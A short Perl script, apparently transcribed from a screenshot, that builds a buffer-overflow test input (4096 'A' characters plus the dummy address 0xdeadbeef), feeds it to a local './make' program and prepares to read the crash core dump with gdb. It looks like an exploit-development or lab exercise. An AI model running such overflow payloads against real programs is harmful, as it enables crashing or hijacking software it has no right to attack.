
use 5.010;

use strict;

use warnings;

say "Please set ulimit value to 1000 
before (ulimit -c 1000) ";

sleep 0.5;

my $buff = "A"x 4096 ;

my $addr = "\xef\xbe\xad\xde";

my $make = "./make";

my $gdb = "gdb --core core";

my $PAYLOAD= (`perl -e 'print "$buff" . 
"$addr" '`);

my $exec= qx($make $PAYLOAD);

say " Reading Core file GDB ";

sleep 0.5;
